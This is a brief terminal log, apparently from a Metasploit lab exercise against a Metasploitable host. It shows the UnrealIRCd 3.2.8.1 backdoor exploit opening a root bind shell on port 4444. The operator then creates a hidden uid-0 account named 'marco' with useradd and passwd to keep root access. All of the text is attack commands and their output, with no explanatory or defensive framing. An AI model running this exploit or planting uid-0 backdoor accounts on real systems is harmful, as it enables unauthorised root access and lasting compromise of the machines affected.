 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.110.0.73:6667 - Connected to 10.110.0.73:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.110.0.73:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.110.0.73:4444
[*] Command shell session 4 opened (10.110.0.88:41531 → 10.110.0.73:4444) at 2023-02-07 04:21:02 -0500
whoami
root
sudo useradd -u 0 -o -g 0 marco
sudo passwd marco
ifconfig
[*] 10.110.0.73 - Command shell session 4 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >